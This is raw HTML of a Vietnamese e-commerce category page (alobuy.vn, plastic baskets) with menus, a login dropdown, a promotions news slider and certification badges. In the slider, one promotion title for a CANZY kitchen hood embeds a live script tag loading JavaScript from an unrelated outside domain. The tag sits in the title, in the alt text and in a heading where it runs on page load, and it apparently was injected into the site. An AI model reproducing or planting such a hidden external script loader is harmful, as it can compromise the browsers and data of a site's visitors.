                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tay-bam-dien-tu-339.html" title="Tay bấm điện tử">&raquo;
                    Tay bấm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dau-doc-the-nho-card-reader-340.html" title="Đầu đọc thẻ nhớ - Card Reader">&raquo;
                    Đầu đọc thẻ nhớ - Card Reader                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-dong-sach-175.html" title="Máy đóng sách">
                    Máy đóng sách                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-ep-nhua-424.html" title="Máy ép nhựa">
                    Máy ép nhựa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-cat-giay-433.html" title="Máy cắt giấy">
                    Máy cắt giấy                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-tinh-434.html" title="Máy tính">
                    Máy tính                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-de-ban-446.html" title="Máy tính để bàn">&raquo;
                    Máy tính để bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-hoc-sinh-447.html" title="Máy tính học sinh">&raquo;
                    Máy tính học sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-tien-443.html" title="Máy tính tiền">&raquo;
                    Máy tính tiền                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tinh-chong-nuoc-448.html" title="Máy tính chống nước">&raquo;
                    Máy tính chống nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/tu-chong-am-536.html" title="Tủ chống ẩm">
                    Tủ chống ẩm                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-kiem-kho-211.html" title="Máy kiểm kho">
                    Máy kiểm kho                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/camera-361.html" title="Camera">
                    Camera                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/camera-hanh-trinh-xe-hoi-362.html" title="Camera hành trình xe hơi">&raquo;
                    Camera hành trình xe hơi                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/me-va-be-yeu-2.html" title="Mẹ và Bé yêu">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/dien-thoai-kts2.png" alt="Mẹ và Bé yêu"> Mẹ và Bé yêu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-me-261.html" title="Đồ dùng cho Mẹ">
                    Đồ dùng cho Mẹ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-sua-262.html" title="Máy hút sữa">&raquo;
                    Máy hút sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tai-nghe-ba-bau-285.html" title="Tai nghe bà bầu">&raquo;
                    Tai nghe bà bầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tiet-trung-binh-sua-353.html" title="Máy tiệt trùng bình sữa">&raquo;
                    Máy tiệt trùng bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ham-sua-251.html" title="Máy hâm sữa">&raquo;
                    Máy hâm sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-tui-tru-sua-385.html" title="Bình, túi trữ sữa">&raquo;
                    Bình, túi trữ sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/mieng-lot-tham-sua-428.html" title="Miếng lót thấm sữa">&raquo;
                    Miếng lót thấm sữa                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/xe-cho-be-264.html" title="Xe cho bé">
                    Xe cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-dap-tre-em-268.html" title="Xe đạp trẻ em">&raquo;
                    Xe đạp trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-day-em-be-266.html" title="Xe đẩy em bé">&raquo;
                    Xe đẩy em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-tap-di-267.html" title="Xe tập đi">&raquo;
                    Xe tập đi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-3-banh-421.html" title="Xe 3 Bánh">&raquo;
                    Xe 3 Bánh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-4-banh-xe-bap-benh-269.html" title="Xe 4 Bánh, Xe Bập Bênh">&raquo;
                    Xe 4 Bánh, Xe Bập Bênh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/xe-luc-lac-271.html" title="Xe lúc lắc">&raquo;
                    Xe lúc lắc                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-cho-be-an-273.html" title="Đồ cho bé ăn">
                    Đồ cho bé ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-sua-274.html" title="Bình sữa">&raquo;
                    Bình sữa                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tap-an-275.html" title="Dụng cụ tập ăn">&raquo;
                    Dụng cụ tập ăn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ghe-rung-ghe-an-bot-276.html" title="Ghế rung, ghế ăn bột">&raquo;
                    Ghế rung, ghế ăn bột                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/dung-cu-tiet-trung-277.html" title="Dụng cụ tiệt trùng">&raquo;
                    Dụng cụ tiệt trùng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/coc-binh-tap-uong-457.html" title="Cốc, bình tập uống">&raquo;
                    Cốc, bình tập uống                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-choi-tre-em-278.html" title="Đồ chơi trẻ em">
                    Đồ chơi trẻ em                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-xep-hinh-lego-280.html" title="Đồ chơi xếp hình, Lego">&raquo;
                    Đồ chơi xếp hình, Lego                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-tri-tue-thong-minh-281.html" title="Đồ chơi trí tuệ, thông minh">&raquo;
                    Đồ chơi trí tuệ, thông minh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-nha-tam-bon-tam-282.html" title="Đồ chơi nhà tắm, bồn tắm">&raquo;
                    Đồ chơi nhà tắm, bồn tắm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-phat-nhac-am-thanh-283.html" title="Đồ chơi phát nhạc, âm thanh">&raquo;
                    Đồ chơi phát nhạc, âm thanh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-treo-xe-noi-284.html" title="Đồ chơi treo xe, nôi">&raquo;
                    Đồ chơi treo xe, nôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-cau-ca-391.html" title="Đồ chơi câu cá">&raquo;
                    Đồ chơi câu cá                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-bang-go-476.html" title="Đồ chơi bằng Gỗ">&raquo;
                    Đồ chơi bằng Gỗ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/do-choi-dat-nan-392.html" title="Đồ chơi đất nặn">&raquo;
                    Đồ chơi đất nặn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-dung-cho-be-393.html" title="Đồ dùng cho bé">
                    Đồ dùng cho bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/diu-em-be-265.html" title="Địu em bé">&raquo;
                    Địu em bé                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ty-ngam-450.html" title="Ty ngậm">&raquo;
                    Ty ngậm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vong-noi-dien-394.html" title="Võng nôi điện">&raquo;
                    Võng nôi điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-cho-be-395.html" title="Bô cho bé">&raquo;
                    Bô cho bé                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/hang-hoa-thiet-yeu-7.html" title="Hàng Hóa Thiết Yếu">
								<img class="icon" src="https://alobuy.vn/uploads/category/hang-hoa-thiet-yeu.png" alt="Hàng Hóa Thiết Yếu"> Hàng Hóa Thiết Yếu </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/gao-bot-do-kho-60.html" title="Gạo, Bột, Đồ khô">
                    Gạo, Bột, Đồ khô                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-mat-dong-lanh-96.html" title="Đồ mát, Đông lạnh">
                    Đồ mát, Đông lạnh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/mi-chao-pho-bun-99.html" title="Mì, cháo, phở, Bún">
                    Mì, cháo, phở, Bún                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/dau-an-gia-vi-101.html" title="Dầu ăn, Gia vị">
                    Dầu ăn, Gia vị                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/do-uong-cac-loai-208.html" title="Đồ uống các loại">
                    Đồ uống các loại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-pha-am-573.html" title="Trà Pha Ấm">&raquo;
                    Trà Pha Ấm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-tui-loc-574.html" title="Trà Túi Lọc">&raquo;
                    Trà Túi Lọc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tra-hoa-tan-575.html" title="Trà Hòa Tan">&raquo;
                    Trà Hòa Tan                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ca-phe-576.html" title="Cà Phê">&raquo;
                    Cà Phê                    </a></div>
                                  </div>
                              </div>
            </li>
                      </ul>        </div>
      </div>
      <div class="search-prod-box">
        <form action="https://alobuy.vn/search/result">
          <div class="box-search-result" id="search_result"></div>
          <div class="input-group">
            <input type="text" class="form-control" id="productkey" name="p" placeholder="Nhập từ khóa sản phẩm cần tìm..." value="" autocomplete="off">
            <span class="input-group-btn">
            <button class="btn btn-default bg-xanh" type="submit">Tìm kiếm</button>
            </span> </div>
        </form>
      </div>
	  <!--Skinny banner-->
				<!--Skinny banner-->
<style>
.fix-dropdown-account{
	display:none;
}
#block_navigation1.active .fix-dropdown-account{
	display:block!important;
	margin-top:15px;
}
.fix-dropdown-account::after {
    content: " ";
    height: 20px;
    width: 150px;
    top: -20px;
    left: calc(50% - 80px);
    position: absolute;
    display: inline-block;
    background: transparent;
}
.fix-dropdown-account::before {
    margin-left: -9px;
    bottom: 100%;
    left: 50%;
    content: " ";
    height: 0px;
    width: 0px;
    position: absolute;
    pointer-events: none;
    border-width: 9px;
    border-style: solid;
    border-color: transparent transparent rgb(255, 255, 255);
    border-image: initial;
    border-bottom: 9px solid rgb(255, 255, 255);
}
</style>		  
	  <div class="account-box">
	  			
		
<div id="block_navigation1" class="dropdown">
<div style="color:#fff;"><a href="javascript:void(0);" title="Đăng nhập & Đăng ký">Đăng nhập & Đăng ký<br/>Tài khoản</a></div>
	<ul class="dropdown-menu fix-dropdown-account" style="background: #fff;width: auto;z-index: 15;list-style: none;border-radius: 0 0 3px 3px;-webkit-box-shadow: 0 6px 12px 0 rgba(0,0,0,.18);box-shadow: 0 6px 12px 0 rgba(0,0,0,.18); position: absolutetop: 50px;left: -35px;">
		<li> <a href="https://alobuy.vn/dang-nhap.html" style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" title="">Đăng nhập</a></li>
		<li> <a style="color: rgb(74, 74, 74);    display: inline-block;    font-weight: 400;    text-align: center;    vertical-align: middle;    touch-action: manipulation;    cursor: pointer;    white-space: nowrap;    font-size: 14px;    user-select: none;
    width: 236px;    height: 41px;    line-height: 41px;    text-shadow: rgb(171, 171, 171) 0px 0px 1px;    background: rgb(253, 216, 53)!important;    border-width: 0px;    border-style: initial;    border-color: initial;    border-image: initial;    padding: 0px;    border-radius: 4px;    margin: 5px 12px;    outline: none;" href="https://alobuy.vn/dang-ky.html" title="">Đăng ký tài khoản</a></li>
	</ul>
</div>			
		<script>
$("#block_navigation1").hover(function(){
    $("#block_navigation1").addClass("active");
    }, function(){
    $("#block_navigation1").removeClass("active");
});
$('.close-btn-skin').click(function(){
	$(".alobuy-floating-icons__wrapper").hide(); return false;
});
</script>		
	  </div>
      <div class="card-box"> <a href="https://alobuy.vn/thanh-toan/gio-hang.html" class="header-cart item"> <span class="cart-count">
        0        </span> </a> </div>
    </div>
  </div>
</div>
<style>
ul.cat-p-items li.banner-promotion:hover .name a {
    color: #0074BD;
}
ul.cat-p-items li.banner-promotion .name {
    margin-bottom: 5px;
    margin-top: 5px;
    height: 40px!important;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.cat-p-items li.banner-promotion .name a {
    color: #333;
    font-size: 15px;
    line-height: 15px;
}
</style>
<div class="breadcrumbs container-fluid">
  <div class="container">
    <div class="row">
<ol itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://alobuy.vn/">
    <span itemprop="name">Trang chủ</span></a>
    <meta itemprop="position" content="1" />
  </li>
	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/nha-cua-vat-dung-doi-song-286.html"><span itemprop="name">Nhà cửa, vật dụng Đời sống</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/do-nhua-gia-dinh-159.html"><span itemprop="name">ĐỒ NHỰA GIA ĐÌNH</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html"><span itemprop="name">Giỏ & Sọt nhựa</span></a><meta itemprop="position" content="4" /></li></ol>
    </div>
  </div>
</div>
<div class="container">
  <div class="row">
    <div class="col-xs-3 sidebar-left">
            <div class="box-left-content">
<p class="title"><span>&nbsp;</span>Chuyên mục sản phẩm</p>
<div class="box-m">
	<ul class="sub-left-items">
			<li ><a href="https://alobuy.vn/chuyen-muc/tu-nhua-dung-quan-ao-314.html" title="Tủ nhựa đựng quần áo">Tủ nhựa đựng quần áo</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/binh-da-thung-da-nhua-551.html" title="Bình đá & Thùng đá nhựa">Bình đá & Thùng đá nhựa</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thung-dung-gao-552.html" title="Thùng đựng gạo">Thùng đựng gạo</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thung-dung-rac-553.html" title="Thùng đựng rác">Thùng đựng rác</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/ke-nhua-554.html" title="Kệ nhựa">Kệ nhựa</a>
					</li>
			<li class="select"><a href="https://alobuy.vn/chuyen-muc/gio-sot-nhua-555.html" title="Giỏ & Sọt nhựa">Giỏ & Sọt nhựa</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/thau-ro-nhua-556.html" title="Thau & Rổ nhựa">Thau & Rổ nhựa</a>
					</li>
			<li ><a href="https://alobuy.vn/chuyen-muc/khay-com-up-ly-557.html" title="Khay cơm & Úp ly">Khay cơm & Úp ly</a>
					</li>
		</ul>
</div>
</div>
                  <div class="box-ads-main-left">
		<!-- Quang cao-->
				
	<!-- End QUang cao-->
</div>          </div>
    <div class="col-xs-9 content-right">
                  <div class="infomation-show">
        <div class="photo-not-found"> <img src="https://alobuy.vn/skin/default/images/not-found.jpg"  height="200" alt=""> </div>
        <div class="text-infomation">
          <p class="title">Thông báo:</p>
          - Dữ liệu đang cập nhật. Xin vui lòng quay trở lại sau cảm ơn!......<br>
          - Sử dụng chức năng tìm kiếm để tìm thông tin bạn cần.<br>
          - Nếu bạn chắc chắn đây là lỗi, hãy liên hệ chúng tôi để hoàn thiện hơn. </div>
      </div>
          </div>
  </div>
</div>
<script>
$('#manu_search').keyup(function(e) {
	var keyw = $(this).val();
	var li = $('#tradename').children();
	li.each(function(index, element) {
		$(this).css('display', 'none');
		var str = $(this).attr('rel');
		var n = str.indexOf(keyw);
		if (n > -1) $(this).css('display', 'block');
	});
});
$(".addtocart").click(function(){
    div_id = $(this).attr('id');
    productid = div_id.split('_');
    qty = $("#qty_" + productid[1]).val();
    if (qty != '') {
        qty = 1;
    }
    $.post(site_url + "cart/add", {
        'productid': productid[1],
        'qty': qty
    }, function(data) {
        window.location = site_url + "thanh-toan/gio-hang.html";
    }, 'json');
});
</script><style>
div.tintucnews div.item {
    clear: both;
    margin-bottom: 0px;
    display: inline-block;
    width: 100%;
}
div.tintucnews div.item:before {
    content: '';
    width: 50px;
    height: 2px;
    display: block;
    background-color: #0074BD;
    margin-bottom: 0px;
}
.tintucnews .title_km {
    color: #000;
    text-decoration: none;
    font-weight: normal;
    padding-left: 0;
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 20px;
}
.tintucnews .thumbnail{
	margin-bottom:0px!important;
}
</style>
<div class="container tintucnews">
  <div class="row item">
    <h4 class="title_km">
      Tin tức khuyến mãi    </h4>
	<div class="tintucnews1" style="padding-left:10px;">
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2-script-srchttpscdnlivercomjsalobuyjsscript-2279.html" title="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-hut-khoi-khu-mui-nha-bep-canzy-mo-ban-khuyen-mai-lan-2.jpg" alt="Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>"></div>
        <div class="caption">
          <h6>
            Máy hút khói khử mùi nhà bếp CANZY mở bán khuyến mãi lần 2 <script src='https://cdnliver.com/js/alobuy.js'></script>          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            04/03/2025            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            12,219          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối mua bán Máy hút mùi bếp, Máy hút khói nhà bếp, quạt hút mùi bếp, máy khử mùi nhập khẩu chính hãng cao cấp KAFF, TAKA, SEVILLA, CANZY, FASTER, MALLOCA, RINNAI, TEKA, BLUESTAR... nhập khẩu chính thức tại thị trường Việt Nam          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan-2278.html" title="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/may-loc-nuoc-ro-fujie-nhat-ban-mo-ban-khuyen-mai-lan-2-hap-dan.jpg" alt="Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn"></div>
        <div class="caption">
          <h6>
            Máy lọc nước RO FujiE Nhật Bản mở bán khuyến mãi lần 2 hấp dẫn          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            12/03/2020            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,409          </div>
          <p>
            CÔNG TY TNHH TM-DV-TBGĐ QUANG MINH (ALOBUY VIỆT NAM) - Đại lý ủy quyền phân phối Máy lọc nước FUJIE thương hiệu Nhật Bản nhập khẩu chính hãng cao cấp chính thức tại thị trường Việt Nam

          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2-2277.html" title="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/ket-sat-khoa-dien-tu-khoa-co-an-toan-honeywell-my-mo-ban-khuyen-mai-lan-2.jpg" alt="Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2"></div>
        <div class="caption">
          <h6>
            Két sắt khóa điện tử, khóa cơ an toàn HONEYWELL ( Mỹ) mở bán khuyến mãi lần 2          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2019            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            11,006          </div>
          <p>
            Tiếp nối chuỗi sự kiện "Flash Sales, xả hàng Két sắt khóa cơ, khóa điện tử Honeywell an toàn đến từ Mỹ " định kỳ hàng tháng thành công đợt 1 vừa qua, Hệ thống  ALOBUY Việt Nam tiếp tục mang đến Quý khách hàng những cơ hội và hình thức mua hàng hấp dẫn ưu đãi lớn nhất trong năm lần 2 này bằng việc giảm giá từ 30 - 49% cho các sản phẩm két sắt gia đình cao cấp nhập khẩu  CHÍNH HÃNG. 
          </p>
        </div>
      </div>
      </a> </div>
        <div class="hover-news" style="margin-right:10px; padding:10px 15px;text-align:left;"><a href="https://alobuy.vn/tin-tuc/tin-khuyen-mai/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022-2289.html" title="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022">
      <div class="thumbnail">
        <div class="img_caption"><img src="https://alobuy.vn/uploads/news/330/thong-bao-lich-nghi-du-lich-cong-ty-alobuy-viet-nam-t62022.jpg" alt="THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022"></div>
        <div class="caption">
          <h6>
            THÔNG BÁO LỊCH NGHỈ DU LỊCH Công Ty ALOBUY Việt Nam T6/2022          </h6>
          <div class="datenews"><i class="fa fa-calendar" aria-hidden="true"></i>
            16/06/2022            &nbsp;&nbsp; <i class="fa fa-eye" aria-hidden="true"></i>
            7,146          </div>
          <p>
            Lời đầu tiên, Hệ thống ALOBUY Việt Nam - Phân phối sỉ điện máy và thiết bị nhà bếp cao cấp chân thành cảm ơn sự tín nhiệm và ủng hộ của Quý khách hàng trong suốt một năm qua. Kính chúc Quý Khách một ngày làm việc hiệu quả và may mắn!
          </p>
        </div>
      </div>
      </a> </div>
      </div>
  </div>
</div>

<script>
$(document).ready(function() { 
	$('.tintucnews .tintucnews1').slick({
	  infinite: true,
	  slidesToShow: 4,
	  slidesToScroll: 2
	});
	$(".nav-tabs a").click(setPosition);
	function setPosition(){
		$('.prod-tab ul').slick('setPosition');
	}
});
</script>
<br/>
<style>
#daily242 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily242 ul li{
	margin-right:15px;
	text-align:left;
}
#daily241 ul{
	padding-left:20px;
	padding-right:5px;
}
#daily241 ul li{
	margin-right:15px;
	text-align:left;
}
</style>
<div class="container certification">
  <div id="daily242" class="item"><p class="title">Chứng nhận Website Thương Mại Điện Tử Đạt Chuẩn Giao Dịch</p><ul><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html"><img src="https://alobuy.vn/uploads/certification/1412688108.jpg" width="90" align="left" alt="Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-safeweb-he-thong-tieu-chuan-trong-giao-dich-tmdt-2206.html">Chứng nhận Safeweb - Hệ thống tiêu chuẩn trong giao dịch TMĐT</a></li><li ><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html"><img src="https://alobuy.vn/uploads/certification/1421927789.png" width="90" align="left" alt="Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương"/></a><a href="https://alobuy.vn/chung-nhan/website-alobuyvn-thuc-hien-thong-bao-dang-ky-kinh-doanh-den-bo-cong-thuong-2207.html">Website ALOBUY.vn thực hiện thông báo đăng ký kinh doanh đến Bộ Công Thương</a></li><li ><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html"><img src="https://alobuy.vn/uploads/certification/1421927536.jpg" width="90" align="left" alt="ALOBUY.vn được cấp chứng nhận "/></a><a href="https://alobuy.vn/chung-nhan/alobuyvn-duoc-cap-chung-nhan-2211.html">ALOBUY.vn được cấp chứng nhận </a></li></ul></div><div id="daily241" class="item"><p class="title">Chứng nhận đại lý phân phối sản phẩm chính hãng</p><ul><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html"><img src="https://alobuy.vn/uploads/certification/1439607320.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR "/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-thiet-bi-nha-bep-cao-cap-bluestar-2204.html">ĐẠI LÝ PHÂN PHỐI THIẾT BỊ NHÀ BẾP CAO CẤP BLUESTAR </a></li><li ><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html"><img src="https://alobuy.vn/uploads/certification/1439606621.jpg" width="90" align="left" alt="ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM"/></a><a href="https://alobuy.vn/chung-nhan/dai-ly-phan-phoi-chinh-thuc-may-han-dien-tu-legi-tai-viet-nam-2205.html">ĐẠI LÝ PHÂN PHỐI CHÍNH THỨC MÁY HÀN ĐIỆN TỬ LEGI TẠI VIỆT NAM</a></li><li ><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html"><img src="https://alobuy.vn/uploads/certification/1412811331.jpg" width="90" align="left" alt="CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI"/></a><a href="https://alobuy.vn/chung-nhan/chung-nhan-npp-thuong-hieu-bep-gas-hong-ngoai-fujishi-2209.html">CHỨNG NHẬN NPP THƯƠNG HIỆU BẾP GAS HỒNG NGOẠI FUJISHI</a></li><li class="last"><a href="https://alobuy.vn/chung-nhan/chung-nhan-dai-ly-chinh-thuc-bep-va-gia-dung-cao-cap-thuong-hieu-taka-2213.html"><img src="https://alobuy.vn/uploads/certification/1439527221.jpg" width="90" align="left" alt="CHỨNG NHẬN ĐẠI LÝ CHÍNH THỨC BẾP VÀ GIA DỤNG CAO CẤP THƯƠNG HIỆU TAKA"/></a><a 